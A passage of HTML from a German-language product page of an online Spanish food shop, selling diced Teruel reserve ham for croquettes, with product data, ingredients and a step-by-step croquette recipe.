verpackt&lt;\/p&gt;\r\n&lt;p&gt;Ohne Gluten&lt;\/p&gt;\r\n&lt;p&gt;Jamones Carb\u00f3&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h2&gt;Schinken f\u00fcr hausgemachte Kroketten&lt;\/h2&gt;\r\n&lt;p&gt;Wenn Sie ein Liebhaber von &lt;strong&gt;Schinkenkroketten&lt;\/strong&gt; sind, ist unser feiner Hackschinken die Zutat, auf die Sie gewartet haben. Unser Schinken ist ideal f\u00fcr Sie, um Ihre Lieblingsrezepte mit spanischem Touch zuzubereiten, aber vor allem ist dieser &lt;strong&gt;Schinken aus Teruel&lt;\/strong&gt; perfekt f\u00fcr die Herstellung Ihrer &lt;strong&gt;Schinken-B\u00e9chamel-Kroketten&lt;\/strong&gt;.&lt;\/p&gt;\r\n&lt;p&gt;Dieser gro\u00dfartige &lt;strong&gt;Serrano-Schinken&lt;\/strong&gt; ist seit mehr als &lt;strong&gt;16 Monaten&lt;\/strong&gt; gereift, gilt als &lt;strong&gt;Reserveschinken&lt;\/strong&gt; und hat einen mehr als unglaublichen Geschmack.&lt;\/p&gt;\r\n&lt;p&gt;Worauf warten Sie noch, um Ihre europ\u00e4ischen Freunde mit einem der gastronomischen Juwelen Spaniens zu begeistern?&lt;\/p&gt;\r\n&lt;p&gt;250gr. Nettogewicht (ca.)&lt;\/p&gt;\r\n&lt;p&gt;luftdicht verpackt&lt;\/p&gt;\r\n&lt;p&gt;Ohne Gluten&lt;\/p&gt;\r\n&lt;p&gt;Jamones Carb\u00f3&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1399,&quot;id_product&quot;:1399,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;spanischer-schinken&quot;,&quot;category_name&quot;:&quot;Spanischer schinken&quot;,&quot;link&quot;:&quot;https:\/\/www.gastronomicspain.com\/de\/spanischer-schinken\/schinken-fuer-kroketten.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:4.46,&quot;price_without_reduction&quot;:4.46,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;de-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Gewicht:&quot;,&quot;value&quot;:&quot;250 gr.&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Zutaten:&quot;,&quot;value&quot;:&quot;Schweineschinken, Salz, Zucker, Konservierungsstoffe (E-250 und E-252), antioxidans (E-301).&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Allergene:&quot;,&quot;value&quot;:&quot;Von den Produkten, die unter die EU-Verordnung 1169\/2011 fallen, enth\u00e4lt sie keine.&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;GLUTEN&quot;,&quot;value&quot;:&quot;GLUTEN FREI&quot;,&quot;id_feature&quot;:&quot;14&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Format&quot;,&quot;value&quot;:&quot;vacuum packed&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Aufbewahrung&quot;,&quot;value&quot;:&quot;An einem k\u00fchlen, trockenen Ort aufbewahren. Von Sonnenlicht fernhalten.&quot;,&quot;id_feature&quot;:&quot;22&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;MARKE&quot;,&quot;value&quot;:&quot;Jamones Carbo&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;Hergestellt von&quot;,&quot;value&quot;:&quot;Jamones Carbo - C\/ Real 207, Camireal (Teruel), Spanien&quot;,&quot;id_feature&quot;:&quot;21&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Taric1&quot;,&quot;value&quot;:&quot;1601009110&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;position&quot;:&quot;15&quot;},{&quot;name&quot;:&quot;Descripcion 1&quot;,&quot;value&quot;:&quot;Sausage, vacuum packed&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Taric 2&quot;,&quot;value&quot;:&quot;1601009110&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;position&quot;:&quot;17&quot;},{&quot;name&quot;:&quot;Descripcion 2&quot;,&quot;value&quot;:&quot;Sausage, vacuum packed&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;position&quot;:&quot;18&quot;},{&quot;name&quot;:&quot;Taric 3&quot;,&quot;value&quot;:&quot;1601009110&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;position&quot;:&quot;19&quot;},{&quot;name&quot;:&quot;Descripcion 3&quot;,&quot;value&quot;:&quot;Sausage, vacuum packed&quot;,&quot;id_feature&quot;:&quot;30&quot;,&quot;position&quot;:&quot;20&quot;},{&quot;name&quot;:&quot;Peso Neto&quot;,&quot;value&quot;:&quot;0.115&quot;,&quot;id_feature&quot;:&quot;31&quot;,&quot;position&quot;:&quot;21&quot;},{&quot;name&quot;:&quot;Taric 4&quot;,&quot;value&quot;:&quot;1601009110&quot;,&quot;id_feature&quot;:&quot;32&quot;,&quot;position&quot;:&quot;22&quot;},{&quot;name&quot;:&quot;Descripcion 4&quot;,&quot;value&quot;:&quot;Sausage, vacuum packed&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;23&quot;},{&quot;name&quot;:&quot;Taric 5&quot;,&quot;value&quot;:&quot;1601009110&quot;,&quot;id_feature&quot;:&quot;34&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Descripcion 5&quot;,&quot;value&quot;:&quot;Sausage, vacuum packed&quot;,&quot;id_feature&quot;:&quot;35&quot;,&quot;position&quot;:&quot;25&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;17,84\u00a0\u20ac&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Artikel&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3636-slider_photo\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3636-small_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:99,&quot;height&quot;:99},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3636-cart_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:120,&quot;height&quot;:120},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3636-menu_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3636-catalog_small\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;catalog_medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3636-catalog_medium\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3636-home_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3636-catalog_large\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3636-medium_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3636-large_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3636-slider_photo\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3636-catalog_medium\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3636-large_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;3636&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-slider_photo\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-small_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:99,&quot;height&quot;:99},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-cart_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:120,&quot;height&quot;:120},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-menu_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-catalog_small\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;catalog_medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-catalog_medium\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-home_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-catalog_large\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-medium_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-large_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-slider_photo\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-catalog_medium\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-large_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;3974&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/6691-slider_photo\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/6691-small_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:99,&quot;height&quot;:99},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/6691-cart_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:120,&quot;height&quot;:120},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/6691-menu_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/6691-catalog_small\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;catalog_medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/6691-catalog_medium\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/6691-home_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/6691-catalog_large\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/6691-medium_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/6691-large_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/6691-slider_photo\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/6691-catalog_medium\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/6691-large_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;6691&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-slider_photo\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-small_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:99,&quot;height&quot;:99},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-cart_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:120,&quot;height&quot;:120},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-menu_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-catalog_small\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;catalog_medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-catalog_medium\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-home_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-catalog_large\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-medium_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-large_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-slider_photo\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-catalog_medium\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/3974-large_default\/schinken-fuer-kroketten.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;3974&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:4.46,&quot;unit_price_full&quot;:&quot;17,84\u00a0\u20ac kg&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.gastronomicspain.com/de/manufacturers/jamones-carbo-sl.html">
            <img src="https://www.gastronomicspain.com/img/m/4.jpg" class="img img-thumbnail manufacturer-logo" alt="JAMONES CARBO SL">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Artikel-Nr. </label>
        <span itemprop="sku">11110</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <h3 class="h6">Technische Daten</h3>
        <dl class="data-sheet">
                                  <dt class="name">Gewicht:</dt>
            <dd class="value">250 gr.</dd>
                                              <dt class="name">Zutaten:</dt>
            <dd class="value">Schweineschinken, Salz, Zucker, Konservierungsstoffe (E-250 und E-252), antioxidans (E-301).</dd>
                                              <dt class="name">Allergene:</dt>
            <dd class="value">Von den Produkten, die unter die EU-Verordnung 1169/2011 fallen, enthält sie keine.</dd>
                                              <dt class="name">GLUTEN</dt>
            <dd class="value">GLUTEN FREI</dd>
                                              <dt class="name">Format</dt>
            <dd class="value">vacuum packed</dd>
                                              <dt class="name">Aufbewahrung</dt>
            <dd class="value">An einem kühlen, trockenen Ort aufbewahren. Von Sonnenlicht fernhalten.</dd>
                                              <dt class="name">MARKE</dt>
            <dd class="value">Jamones Carbo</dd>
                                              <dt class="name">Hergestellt von</dt>
            <dd class="value">Jamones Carbo - C/ Real 207, Camireal (Teruel), Spanien</dd>
                                                                                                                                                                                                                                                                                </dl>
      </section>
      

    
          <section class="product-features">
        <h3 class="h6">Besondere Bestellnummern</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
                    

                    
                    
                                            

                                </div>
            </div>
        
		
		
        
            <div class="product-description"><h2>Schinken für hausgemachte Kroketten</h2>
<p>Wenn Sie ein Liebhaber von <strong>Schinkenkroketten</strong> sind, ist unser feiner Hackschinken die Zutat, auf die Sie gewartet haben. Unser Schinken ist ideal für Sie, um Ihre Lieblingsrezepte mit spanischem Touch zuzubereiten, aber vor allem ist dieser <strong>Schinken aus Teruel</strong> perfekt für die Herstellung Ihrer <strong>Schinken-Béchamel-Kroketten</strong>.</p>
<p>Dieser großartige <strong>Serrano-Schinken</strong> ist seit mehr als <strong>16 Monaten</strong> gereift, gilt als <strong>Reserveschinken</strong> und hat einen mehr als unglaublichen Geschmack.</p>
<p>Worauf warten Sie noch, um Ihre europäischen Freunde mit einem der gastronomischen Juwelen Spaniens zu begeistern?</p>
<h2>Schinken für Kroketten: was es ist und Eigenschaften</h2>
<p style="text-align: justify;"><strong>Schinkenkroketten</strong> sind eine typische und traditionelle Delikatesse der spanischen Gastronomie. Egal aus welcher Stadt Sie kommen, Sie finden sie in jeder Bar in Spanien. Aber wenn wir die Halbinsel verlassen, wird es kompliziert.</p>
<p style="text-align: justify;">Unser <strong>gehackter Schinken</strong> ist speziell für die Herstellung von hausgemachten <strong>Schinken- und Béchamelkroketten</strong> geeignet. Ein wahres spanisches Wunder!</p>
<p style="text-align: justify;">Es zeichnet sich dadurch aus, dass es aus Teruel kommt, insbesondere von <strong>Jamones Carbó</strong>, einem der wichtigsten Schinken- und Wurstproduzenten in Aragon. Darüber hinaus ist Carbó durch die <span style="text-decoration: underline; color: #218e53;"><strong><a href="https://www.gastronomicspain.com/de/schinken-aus-teruel-/"><span style="color: #218e53; text-decoration: underline;">Ursprungsbezeichnung Teruel für seinen Teruel-Schinken geschützt, den Sie bei Gastronomic Spain finden</span></a></strong></span>.</p>
<p style="text-align: justify;">Es handelt sich um einen <strong>Reserve-Schinken mit einer Mindestalterung von 16 Monaten</strong> in den eigenen Weingütern von Carbó. Ein perfekter gehackter Schinken, um Ihre hausgemachten Rezepte zuzubereiten.</p>
<h2 style="text-align: justify;">Wie man Schinken Spanische Kroketten macht:</h2>
<p style="text-align: justify;">Wenn Sie ein Fan von Kroketten sind, aber besonders von <strong>Schinken Spanische Kroketten</strong>, bietet Ihnen <span style="text-decoration: underline; color: #218e53;"><strong><a href="https://www.gastronomicspain.com/de/"><span style="color: #218e53; text-decoration: underline;">Gastronomic Spain</span></a></strong></span> die Möglichkeit, das Outfit eines Kochs anzuziehen und Ihre Freunde, Familie oder sogar Ihren eigenen Gaumen mit diesem unglaublichen <strong>Reserveschinken zu erfreuen, der sich perfekt für Kroketten eignet</strong>.</p>
<p style="text-align: justify;">Wir erklären Ihnen Schritt für Schritt, wie die hausgemachten und leckeren Schinkenkroketten hergestellt werden:</p>
<ol style="list-style-type: undefined;">
<li style="text-align: justify;">Zuerst müssen wir mit dem Kochen der <strong>Béchamel beginnen</strong>. Wir geben Butter und natives Olivenöl extra in eine Pfanne.</li>
<li style="text-align: justify;">Fügen Sie nach und nach warme Milch oder Milch hinzu, bis die gewünschte Textur erreicht ist.</li>
<li style="text-align: justify;">Fügen Sie den <strong>gehackten Reserve-Schinken</strong> hinzu und lassen Sie ihn einige Minuten kochen.</li>
<li style="text-align: justify;">Nach dem Kochen legen wir den gesamten Teig auf ein Tablett, bedecken ihn mit Plastikfolie und lassen ihn abkühlen.</li>
<li style="text-align: justify;">Sobald der Teig kalt ist, ist es Zeit, die Kroketten zu formen. Wir nehmen einen kleinen Teig, machen die gewünschte Form (normalerweise oval) und geben ihn durch geschlagenes Ei und Semmelbrösel.</li>
<li style="text-align: justify;">Wir braten die Kroketten in reichlich heißem Öl und lassen sie nach der Zubereitung auf saugfähigem Papier liegen, um die Ölreste zu entfernen.</li>
<li style="text-align: justify;">Zum Schluss haben wir die <strong>Schinken-Béchamel-Kroketten</strong> servierfertig und erfreuen jeden Gaumen.</li>
</ol>
<p style="text-align: justify;">Es stimmt, dass <strong>Schinkenkroketten</strong> ein Maßstab in der spanischen Küche sind. Aber neben der Herstellung von Kroketten können Sie mit diesem unglaublich gehackten Schinken jedes beliebige Rezept wie Salat, Tatar, Quiche oder die typischen Erbsen mit Schinken zubereiten.</p>
<h2 style="text-align: justify;">Schinken für Kroketten online kaufen</h2>
<p style="text-align: justify;">Nutzen Sie die einzigartige Gelegenheit, die <strong>Gastronomic Spain</strong> Ihnen bietet, und genießen Sie ein unglaubliches Hackfleisch-Schinken-Special Reserve für Kroketten sowie viele andere Rezepte.</p>
<p style="text-align: justify;">Wenn Sie ein anderes spanisches Produkt wünschen, ist der <span style="text-decoration: underline; color: #218e53;"><strong><a href="https://www.gastronomicspain.com/de/"><span style="color: #218e53; text-decoration: underline;">Online-Shop von Gastronomic Spain</span></a></strong></span> die beste Option. <strong>KOSTENLOSER Versand in ganz Europa</strong> und ein großer Katalog authentischer spanischer Produkte zu Ihren Diensten.</p>
<p>250gr. Nettogewicht (ca.)</p>
<p>luftdicht verpackt</p>
<p>Ohne Gluten</p>
<p>Jamones Carbó</p></div>
        

       		
		
		
        <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
                <div class="pswp__container">
                    <div class="pswp__item"></div>
                    <div class="pswp__item"></div>
                    <div class="pswp__item"></div>
                </div>
                <div class="pswp__ui pswp__ui--hidden">
                    <div class="pswp__top-bar">
                        <div class="pswp__counter"></div>
                        <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                        <div class="pswp__preloader">
                            <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                    </button>
                    <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                    </button>
                    <div class="pswp__caption">
                        <div class="pswp__caption__center"></div>
                    </div>
                </div>
            </div>
        </div>
        
            <div class="an_stickyAddToCart an_stickyAddToCart js-an_stickyAddToCart" data-id-product="1399" data-hidden="1">
<form method="post" class="an_stickyAddToCartForm" action="https://www.gastronomicspain.com/de/carrito">
<input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
<input name="id_product" value="1399" type="hidden">
		
	<div class="container">
	    <div class="row an_stickyAddToCart-content   content-standart">
            <div class="an_stickyAddToCart-imageblock col-xs-2 col-xl-1">
                <div class="an_stickyAddToCart-container-image">
                    <img class="js-an_stickyAddToCart-image an_stickyAddToCart-image" src="https://www.gastronomicspain.com/3974-home_default/schinken-fuer-kroketten.webp" alt="" title="" width="255" height="255">
                </div>
            </div>

            <div class="an_stickyAddToCart-price col-xs-3 col-xl-2">
                <h3 class="product-title">Schinken für Kroketten</h3>
                <div class="an_stickyAddToCart-product-price-and-shipping product-price-and-shipping">
					                    <span class="an_stickyAddToCart-price-price price">4,46 €</span>
                </div>

            </div>

                        <div class="col-xs-4 col-xl-6 an_stickyAddToCart-standart">
                <div class="js-an_stickyAddToCart-standart">
                    <div class="an_pa_product-variants">
  </div>
                </div>
            </div>
            


            <div class="an_stickyAddToCart-btnadd col-xs-3  ">
                                                <div class="an_stickyAddToCart-qty-add clearfix">

                                        <div class="an_stickyAddToCart-qty-container an_stickyAddToCart-qty-container">
                      <input id="an_stickyAddToCart_qty" type="number" name="qty" value="1" class="input-group form-control an_stickyAddToCart-qty" min="1"  data-max="0"  aria-label="Quantity" style="display: block;" >
                    </div>
                    
                    <div class="an_stickyAddToCart-add ">
                      <button data-animation="none" data-interval="2500" class="btn btn-primary js-an_stickyAddToCart-add-to-cart" data-button-action="add-to-cart" type="submit"  disabled="disabled" data-status="0">
                        In den Warenkorb
                      </button>
                    </div>
                </div>
                            </div>
        </div>
	</div>
</form>	
</div><div class="cn_product_visited" style="display:none">
    <span class="url">https://www.gastronomicspain.com/de/spanischer-schinken/schinken-fuer-kroketten.html</span>
<span class="product_id">11110</span>
<span class="name">Schinken für Kroketten</span>
<span class="description">&lt;h2&gt;Schinken für hausgemachte Kroketten&lt;/h2&gt;
&lt;p&gt;Wenn Sie ein Liebhaber von &lt;strong&gt;Schinkenkroketten&lt;/strong&gt; sind, ist unser feiner Hackschinken die Zutat, auf die Sie gewartet haben. Unser Schinken ist ideal für Sie, um Ihre Lieblingsrezepte mit spanischem Touch zuzubereiten, aber vor allem ist dieser &lt;strong&gt;Schinken aus Teruel&lt;/strong&gt; perfekt für die Herstellung Ihrer &lt;strong&gt;Schinken-Béchamel-Kroketten&lt;/strong&gt;.&lt;/p&gt;
&lt;p&gt;Dieser großartige &lt;strong&gt;Serrano-Schinken&lt;/strong&gt; ist seit mehr als &lt;strong&gt;16 Monaten&lt;/strong&gt; gereift, gilt als &lt;strong&gt;Reserveschinken&lt;/strong&gt; und hat einen mehr als unglaublichen Geschmack.&lt;/p&gt;
&lt;p&gt;Worauf warten Sie noch, um Ihre europäischen Freunde mit einem der gastronomischen Juwelen Spaniens zu begeistern?&lt;/p&gt;
&lt;p&gt;250gr. Nettogewicht (ca.)&lt;/p&gt;
&lt;p&gt;luftdicht verpackt&lt;/p&gt;
&lt;p&gt;Ohne Gluten&lt;/p&gt;
&lt;p&gt;Jamones Carbó&lt;/p&gt;</span>
<span class="image_url">https://www.gastronomicspain.com/3974-home_default/schinken-fuer-kroketten.webp</span>
